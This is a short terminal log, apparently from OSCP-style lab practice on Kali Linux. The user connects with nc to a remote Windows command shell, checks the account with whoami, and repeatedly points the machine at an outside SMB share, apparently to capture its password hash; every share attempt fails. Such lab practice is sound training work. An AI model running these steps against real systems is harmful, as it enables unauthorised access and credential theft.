 ┌──(kali㉿kali)-[~/Desktop/HTB/OSCP/password]
└─$ nc 192.168.206.211 5555
Microsoft Windows [Version 10.0.20348.707]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
files01\files02admin
C:\Windows\system32>dir \\192.168.45.212\test
dir \\192.168.45.212\test
The network name cannot be found.
C:\Windows\system32>dir \\192.168.45.212\test
dir \\192.168.45.212\test
The specified network name is no longer available.
C:\Windows\system32>dir \\192.168.45.212\test
dir \\192.168.45.212\test
The network name cannot be found.